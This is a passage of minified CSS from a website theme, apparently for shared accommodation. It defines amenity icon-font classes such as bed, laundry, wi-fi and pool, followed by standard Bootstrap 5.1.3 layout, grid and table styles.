.layout__item>ul>li.cross:after,.block.block--table.block--table-c3 .table__row .row__cell>ul>li.check:after,.block.block--table.block--table-c3 .table__row .row__cell>ul>li.cross:after,.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.check,.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.cross,.dateline .dateline__item ul li:after,.i2,.pagination ul li.pagination__next a,.pagination ul li.pagination__prev a,.select2-container--default .select2-selection--single .select2-selection__arrow b,.slick-next:before,.slick-prev:before,[class*=" i2-"],[class^=i2-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon2!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i2-arrow-thin:before{content:"\e937"}.i2-accessibility:before{content:"\e909"}.i2-arrow:before,.pagination ul li.pagination__next a:before,.pagination ul li.pagination__prev a:before,.select2-container--default .select2-selection--single .select2-selection__arrow b:before{content:"\e90f"}.i2-balcony:before{content:"\e910"}.i2-balloon:before{content:"\e911"}.i2-bbq:before{content:"\e912"}.i2-bed-check:before{content:"\e913"}.i2-bed:before{content:"\e914"}.i2-bike:before{content:"\e915"}.i2-billiard:before{content:"\e916"}.i2-bus:before{content:"\e917"}.i2-cam:before{content:"\e918"}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.check:before,.i2-check:before{content:"\e919"}.i2-cinema:before{content:"\e91a"}.i2-community:before{content:"\e91b"}.i2-computer:before{content:"\e91c"}.block.block--table:not(.block--table-c3) .table__layout .layout__item>ul>li.cross:before,.i2-cross:before{content:"\e91d"}.i2-desk:before{content:"\e91e"}.i2-dining-table:before{content:"\e91f"}.i2-dollar-coins:before{content:"\e920"}.i2-drop-volt:before{content:"\e921"}.i2-en-suite:before{content:"\e922"}.i2-event:before{content:"\e923"}.i2-fridge:before{content:"\e924"}.i2-home-hand:before{content:"\e925"}.i2-home:before{content:"\e926"}.i2-laundry:before{content:"\e927"}.i2-lounge:before{content:"\e928"}.i2-microwave:before{content:"\e929"}.i2-music:before{content:"\e92a"}.i2-note:before{content:"\e92b"}.i2-shared:before{content:"\e92c"}.i2-shelving:before{content:"\e92d"}.i2-shower:before{content:"\e92e"}.i2-sofa:before{content:"\e92f"}.i2-staff:before{content:"\e930"}.i2-tv:before{content:"\e931"}.i2-user-plus:before{content:"\e932"}.i2-wardrobe:before{content:"\e933"}.i2-wi-fi:before{content:"\e934"}.i2-handpen:before{content:"\e935"}.i2-tools:before{content:"\e936"}.i2-book:before{content:"\e906"}.i2-cupmix:before{content:"\e907"}.i2-dinner:before{content:"\e908"}.i2-history-back:before{content:"\e90a"}.i2-kitchen:before{content:"\e90b"}.i2-pingpong:before{content:"\e90c"}.i2-study-tab:before{content:"\e90d"}.i2-study:before{content:"\e90e"}.i2-brain:before{content:"\e900"}.i2-doc-check:before{content:"\e901"}.i2-meal:before{content:"\e902"}.i2-instagram:before{content:"\e903"}.i2-facebook:before{content:"\e904"}.i2-linkedin:before{content:"\e905"}@font-face{font-display:block;font-family:Icon3;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.eot?);src:url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.eot?#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.ttf?) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.woff?) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon3/Icon3.svg?#Icon3) format("svg")}.i3,[class*=" i3-"],[class^=i3-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon3!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i3-vegetarian:before{content:"\e900"}.i3-toaster:before{content:"\e901"}.i3-spa:before{content:"\e902"}.i3-pool:before{content:"\e903"}.i3-permit-parking:before{content:"\e904"}.i3-oven:before{content:"\e905"}.i3-outdoor-gym-equipment:before{content:"\e906"}.i3-nightstand:before{content:"\e907"}.i3-green-space:before{content:"\e908"}.i3-general-parking:before{content:"\e909"}.i3-games-room:before{content:"\e90a"}.i3-electricity-allowance:before{content:"\e90b"}.i3-dishwasher:before{content:"\e90c"}.i3-basketball-court:before{content:"\e90d"}.i3-hr-access:before{content:"\e90e"}@font-face{font-display:block;font-family:Icon4;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.eot?);src:url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.eot?#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.ttf?) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.woff?) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon4/Icon4.svg?#Icon4) format("svg")}.i4,[class*=" i4-"],[class^=i4-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon4!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i4-volleyball:before{content:"\e900"}.i4-sports-competitions:before{content:"\e901"}.i4-self-defence-classes:before{content:"\e902"}.i4-pool-table:before{content:"\e903"}.i4-picnic-table:before{content:"\e904"}.i4-dog:before{content:"\e905"}.i4-dessert:before{content:"\e906"}.i4-cleaning:before{content:"\e907"}@font-face{font-display:block;font-family:Icon5;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.eot?);src:url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.eot?#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.ttf?) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.woff?) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon5/Icon5.svg?#Icon5) format("svg")}.i5,[class*=" i5-"],[class^=i5-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon5!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i5-star-empty:before{content:"\e9d7"}.i5-star-half:before{content:"\e9d8"}.i5-star-full:before{content:"\e9d9"}@font-face{font-display:block;font-family:Icon7;font-style:normal;font-weight:400;src:url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.eot?);src:url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.eot?#iefix) format("embedded-opentype"),url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.ttf?) format("truetype"),url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.woff?) format("woff"),url(/_resources/themes/clv/dist/app/fonts/Icon7/Icon7.svg?#Icon7) format("svg")}.i6,[class*=" i7-"],[class^=i7-]{speak:never;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:Icon7!important;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.i7-rap:before{content:"\e900"}.i7-person:before{content:"\e901"}.i7-circle:before{content:"\e902"}.i7-sun:before{content:"\e903"}.i7-trees:before{content:"\e904"}.i7-handshake:before{content:"\e905"}.i7-co2:before{content:"\e906"}.i7-cloud:before{content:"\e907"}

/*!
 * Bootstrap v5.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#2b3a44;--bs-secondary:#00b0ca;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffda5b;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:43,58,68;--bs-secondary-rgb:0,176,202;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,218,91;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:43,58,68;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:urbane,sans-serif;--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#2b3a44;--bs-body-bg:#fff}*,:after,:before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);background-color:var(--bs-body-bg);color:var(--bs-body-color);font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);margin:0;text-align:var(--bs-body-text-align)}hr{background-color:currentColor;border:0;color:inherit;margin:1rem 0;opacity:.25}hr:not([size]){height:1px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:calc(1.375rem + 1.5vw)}@media (min-width:1200px){.h1,h1{font-size:2.5rem}}.h2,h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){.h2,h2{font-size:2rem}}.h3,h3{font-size:calc(1.3rem + .6vw)}@media (min-width:1200px){.h3,h3{font-size:1.75rem}}.h4,h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){.h4,h4{font-size:1.5rem}}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}p{margin-bottom:1rem;margin-top:0}abbr[data-bs-original-title],abbr[title]{cursor:help;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-skip-ink:none;text-decoration-skip-ink:none}address{font-style:normal;line-height:inherit;margin-bottom:1rem}ol,ul{padding-left:2rem}dl,ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}.small,small{font-size:.875em}.mark,mark{background-color:#fcf8e3;padding:.2em}sub,sup{font-size:.75em;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#2b3a44;text-decoration:underline}a:hover{color:#222e36}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{direction:ltr;font-family:var(--bs-font-monospace);font-size:1em;unicode-bidi:bidi-override}pre{display:block;font-size:.875em;margin-bottom:1rem;margin-top:0;overflow:auto}pre code{color:inherit;font-size:inherit;word-break:normal}code{word-wrap:break-word;color:#d63384;font-size:.875em}a>code{color:inherit}kbd{background-color:#212529;border-radius:.2rem;color:#fff;font-size:.875em;padding:.2rem .4rem}kbd kbd{font-size:1em;font-weight:700;padding:0}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{border-collapse:collapse;caption-side:bottom}caption{color:#6c757d;padding-bottom:.5rem;padding-top:.5rem;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border:0 solid;border-color:inherit}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}[type=button],[type=reset],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}fieldset{border:0;margin:0;min-width:0;padding:0}legend{float:left;font-size:calc(1.275rem + .3vw);line-height:inherit;margin-bottom:.5rem;padding:0;width:100%}@media (min-width:1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}output{display:inline-block}iframe{border:0}summary{cursor:pointer;display:list-item}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (min-width:1200px){.display-6{font-size:2.5rem}}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:.875em;text-transform:uppercase}.blockquote{font-size:1.25rem;margin-bottom:1rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{color:#6c757d;font-size:.875em;margin-bottom:1rem;margin-top:-1rem}.blockquote-footer:before{content:"— "}.img-fluid,.img-thumbnail{height:auto;max-width:100%}.img-thumbnail{background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;padding:.25rem}.figure{display:inline-block}.figure-img{line-height:1;margin-bottom:.5rem}.figure-caption{color:#6c757d;font-size:.875em}.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-fluid,.container-lg,.container-md,.container-sm,.container-xl,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{margin-left:auto;margin-right:auto;padding-left:var(--bs-gutter-x,.75rem);padding-right:var(--bs-gutter-x,.75rem);width:100%}@media (min-width:576px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-sm,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{max-width:540px}}@media (min-width:768px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-md,.container-sm,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{max-width:720px}}@media (min-width:992px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-lg,.container-md,.container-sm,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{max-width:960px}}@media (min-width:1200px){.bapp.bapp--contactarea .contactarea__inner,.bapp.bapp--infoboard .infoboard__inner,.block.block--parallax .parallax__inner,.container,.container-lg,.container-md,.container-sm,.container-xl,.customsubnav>div,.navbar .megamenu .megamenu__auth .megamenu__container{max-width:1120px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:0.25rem}.g-1,.gy-1{--bs-gutter-y:0.25rem}.g-2,.gx-2{--bs-gutter-x:0.5rem}.g-2,.gy-2{--bs-gutter-y:0.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (min-width:576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}.table{--bs-table-bg:transparent;--bs-table-accent-bg:transparent;--bs-table-striped-color:#2b3a44;--bs-table-striped-bg:rgba(0,0,0,.05);--bs-table-active-color:#2b3a44;--bs-table-active-bg:rgba(0,0,0,.1);--bs-table-hover-color:#2b3a44;--bs-table-hover-bg:rgba(0,0,0,.075);border-color:#dee2e6;color:#2b3a44;margin-bottom:1rem;vertical-align:top;width:100%}.table>:not(caption)>*>*{background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg);padding:.5rem}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:first-child){border-top:2px solid}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover>*{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#d5d8da;--bs-table-striped-bg:#cacdcf;--bs-table-striped-color:#000;--bs-table-active-bg:#bfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#c5c7c9;--bs-table-hover-color:#000;border-color:#bfc2c4;color:#000}.table-secondary{--bs-table-bg:#cceff4;--bs-table-striped-bg:#c2e3e8;--bs-table-striped-color:#000;--bs-table-active-bg:#b8d7dc;--bs-table-active-color:#000;--